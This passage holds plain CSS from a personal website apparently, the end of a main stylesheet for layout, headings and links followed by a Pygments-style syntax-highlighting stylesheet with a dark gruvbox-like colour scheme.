    font-family: 'Courier New', Courier, monospace;

    min-height: 100vh;
    display: flex;
    flex-direction: column;
    margin: 0;
    padding: 0;
}

article {
    padding: 1em;
    margin: 0 auto;
    max-width: min(60em, 100vw);
    overflow-x: hidden;
}

footer {
    margin-top: auto;
    text-align: center;
    margin-bottom: 0.2em;
}

img {
    margin-left: auto;
    margin-right: auto;
    display: block;
    max-width: min(60em, 95vw);
    max-height: min(60em, 80vh);
}

a, .link, .blue {
    color: #4076ff;
}

a::after, .link-after, .blue-darker {
    color: #3562d6;
}

blockquote {
    font-style: italic;
}

h1, h2, h3, h4, h5, h6, .ibmvga {
    font-family: "ibmvga";
}

h1 {
    font-size: 2.5em;
}

h2 {
    font-size: 2em;
}

h3 {
    font-size: 1.5em;
}

h4 {
    font-size: 1.2em;
}

h5 {
    font-size: 1em;
}

li {
    margin-left: 0;
    padding-left: 0;
}

ol ul, ul ol, ul ul, ol ol {
    padding-left: 1em;
}

.codehilite {
    padding-left: 0.5em;
    border-left: 0.15em solid #999;
    overflow-x: scroll;
    max-width: 90vw;
}
</file>
<file: style/code_style.css>
pre { line-height: 125%; }
td.linenos .normal { color: inherit; background-color: transparent; padding-left: 5px; padding-right: 5px; }
span.linenos { color: inherit; background-color: transparent; padding-left: 5px; padding-right: 5px; }
td.linenos .special { color: #000000; background-color: #ffffc0; padding-left: 5px; padding-right: 5px; }
span.linenos.special { color: #000000; background-color: #ffffc0; padding-left: 5px; padding-right: 5px; }
.codehilite .hll { background-color: #ebdbb2 }
/* .codehilite { background: #282828; color: #dddddd } */
.codehilite .c { color: #928374; font-style: italic } /* Comment */
.codehilite .err { color: #282828; background-color: #fb4934 } /* Error */
.codehilite .esc { color: #dddddd } /* Escape */
.codehilite .g { color: #dddddd } /* Generic */
.codehilite .k { color: #fb4934 } /* Keyword */
.codehilite .l { color: #dddddd } /* Literal */
.codehilite .n { color: #dddddd } /* Name */
.codehilite .o { color: #dddddd } /* Operator */
.codehilite .x { color: #dddddd } /* Other */
.codehilite .p { color: #dddddd } /* Punctuation */
.codehilite .ch { color: #928374; font-style: italic } /* Comment.Hashbang */
.codehilite .cm { color: #928374; font-style: italic } /* Comment.Multiline */
.codehilite .c-PreProc { color: #8ec07c; font-style: italic } /* Comment.PreProc */
.codehilite .cp { color: #928374; font-style: italic } /* Comment.Preproc */
.codehilite .cpf { color: #928374; font-style: italic } /* Comment.PreprocFile */
.codehilite .c1 { color: #928374; font-style: italic } /* Comment.Single */
.codehilite .cs { color: #ebdbb2; font-weight: bold; font-style: italic } /* Comment.Special */
.codehilite .gd { color: #282828; background-color: #fb4934 } /* Generic.Deleted */
.codehilite .ge { color: #dddddd; font-style: italic } /* Generic.Emph */
.codehilite .ges { color: #dddddd; font-weight: bold; font-style: italic } /* Generic.EmphStrong */
.codehilite .gr { color: #fb4934 } /* Generic.Error */
.codehilite .gh { color: #ebdbb2; font-weight: bold } /* Generic.Heading */
.codehilite .gi { color: #282828; background-color: #b8bb26 } /* Generic.Inserted */
.codehilite .go { color: #f2e5bc } /* Generic.Output */
.codehilite .gp { color: #a89984 } /* Generic.Prompt */
.codehilite .gs { color: #dddddd; font-weight: bold } /* Generic.Strong */
.codehilite .gu { color: #ebdbb2; text-decoration: underline } /* Generic.Subheading */
.codehilite .gt { color: #fb4934 } /* Generic.Traceback */
.codehilite .kc { color: #fb4934 } /* Keyword.Constant */
.codehilite .kd { color: #fb4934 } /* Keyword.Declaration */
.codehilite .kn { color: #fb4934 } /* Keyword.Namespace */
.codehilite .kp { color: #fb4934 } /* Keyword.Pseudo */
.codehilite .kr { color: #fb4934 } /* Keyword.Reserved */
.codehilite .kt { color: #fb4934 } /* Keyword.Type */
.codehilite .ld { color: #dddddd } /* Literal.Date */
.codehilite .m { color: #d3869b } /* Literal.Number */
.codehilite .s { color: #b8bb26 } /* Literal.String */
.codehilite .na { color: #fabd2f } /* Name.Attribute */
.codehilite .nb { color: #fe8019 } /* Name.Builtin */
.codehilite .nc { color: #8ec07c } /* Name.Class */
.codehilite .no { color: #d3869b } /* Name.Constant */
.codehilite .nd { color: #fb4934 } /* Name.Decorator */
.codehilite .ni { color: #dddddd } /* Name.Entity */
.codehilite .ne { color: #fb4934 } /* Name.Exception */
.codehilite .nf { color: #8ec07c } /* Name.Function */
.codehilite .nl { color: #dddddd } /* Name.Label */
.codehilite .nn { color: #8ec07c } /* Name.Namespace */
.codehilite .nx { color: #dddddd } /* Name.Other */
.codehilite .py { color: #dddddd } /* Name.Property */
.codehilite .nt { color: #8ec07c } /* Name.Tag */
.codehilite .nv { color: #83a598 } /* Name.Variable */
.codehilite .ow { color: #fb4934 } /* Operator.Word */
.codehilite .pm { color: #dddddd } /* Punctuation.Marker */
.codehilite .w { color: #dddddd } /* Text.Whitespace */
.codehilite .mb { color: #d3869b } /* Literal.Number.Bin */
.codehilite .mf { color: #d3869b } /* Literal.Number.Float */
.codehilite .mh { color: #d3869b } /* Literal.Number.Hex */
.codehilite .mi { color: #d3869b } /* Literal.Number.Integer */
.codehilite .mo { color: #d3869b } /* Literal.Number.Oct */
.codehilite .sa { color: #b8bb26 } /* Literal.String.Affix */
.codehilite .sb { color: #b8bb26 } /* Literal.String.Backtick */
.codehilite .sc { color: #b8bb26 } /* Literal.String.Char */
.codehilite .dl { color: #b8bb26 } /* Literal.String.Delimiter */
.codehilite .sd { color: #b8bb26 } /* Literal.String.Doc */
.codehilite .s2 { color: #b8bb26 } /* Literal.String.Double */
.codehilite .se { color: #fe8019 } /* Literal.String.Escape */
.codehilite .sh { color: #b8bb26 } /* Literal.String.Heredoc */
.codehilite .si { color: #b8bb26 } /* Literal.String.Interpol */
.codehilite .sx { color: #b8bb26 } /* Literal.String.Other */
.codehilite .sr { color: #b8bb26 } /* Literal.String.Regex */
.codehilite .s1 { color: #b8bb26 } /* Literal.String.Single */
.codehilite .ss { color: #b8bb26 } /* Literal.String.Symbol */
.codehilite .bp { color: #fe8019 } /* Name.Builtin.Pseudo */
.codehilite .fm { color: #8ec07c } /* Name.Function.Magic */
.codehilite .vc { color: #83a598 } /* Name.Variable.Class */
.codehilite .vg { color: #83a598 } /* Name.Variable.Global */
.codehilite .vi { color: #83a598 } /* Name.Variable.Instance */
.codehilite .vm { color: #83a598 } /* Name.Variable.Magic */
.codehilite .il { color: #d3869b } /* Literal.Number.Integer.Long */
</file>
